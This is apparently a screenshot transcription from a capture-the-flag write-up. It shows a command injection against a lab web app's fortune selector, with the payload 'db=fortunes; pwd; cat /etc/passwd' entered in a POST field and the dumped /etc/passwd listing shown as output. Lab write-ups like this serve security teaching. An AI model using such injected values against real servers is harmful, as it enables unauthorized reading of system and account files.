 10.10.10.127/select
Your fortune is:
Executive ability is deciding quickly and getting somebody else to do
the work.
-- John G. Pollard
/var/appsrv/fortune
root:*:0:0:Charlie &:/root:/bin/ksh
daemon:*:1:1:The devil himself:/root:/sbin/nologin
operator:*:2:5:System &:/operator:/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/sbin/nologin
build:*:21:21:base and xenocara build:/var/empty:/bin/ksh
sshd:*:27:27:sshd privsep:/var/empty:/sbin/nologin
_portmap:*:28:28:portmap:/var/empty:/sbin/nologin
_identd:*:29:29:identd:/var/empty:/sbin/nologin
_rstatd:*:30:30:rpc.rstatd:/var/empty:/sbin/nologin
_rusersd:*:32:32:rpc.rusersd:/var/empty:/sbin/nologin
_fingerd:*:33:33:fingerd:/var/empty:/sbin/nologin
_x11:*:35:35:X Server:/var/empty:/sbin/nologin
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Cont
Load URL http://10.10.10.127/select
Split URL
Execute
Post data Referrer User Agent Cookies
db=fortunes; pwd; cat /etc/passwd